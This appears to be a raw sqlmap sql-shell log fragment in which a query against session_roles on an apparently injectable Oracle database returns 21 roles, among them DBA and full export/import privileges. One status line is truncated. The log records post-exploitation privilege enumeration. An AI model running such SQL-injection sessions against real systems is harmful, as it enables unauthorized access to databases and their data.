 sql-shell> select role from session_roles
[17:42:17] [INFO] fetching SQL SELECT statement query output: 'select role from session_roles'
[17:42:17] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the
nt'. sqlmap is going to retry the request(s)
select role from session_roles [21]:
[*] CONNECT
[*] DATAPUMP_EXP_FULL_DATABASE
[*] DATAPUMP_IMP_FULL_DATABASE
[*] DBA
[*] DELETE_CATALOG_ROLE
[*] EXECUTE_CATALOG_ROLE
[*] EXP_FULL_DATABASE
[*] GATHER_SYSTEM_STATISTICS
[*] HS_ADMIN_EXECUTE_ROLE
[*] HS_ADMIN_SELECT_ROLE
[*] IMP_FULL_DATABASE
[*] JAVA_ADMIN
[*] JAVA_DEPLOY
[*] OLAP_DBA
[*] OLAP_XS_ADMIN
[*] RESOURCE
[*] SCHEDULER_ADMIN
[*] SELECT_CATALOG_ROLE
[*] WM_ADMIN_ROLE
[*] XDB_SET_INVOKER
[*] XDBADMIN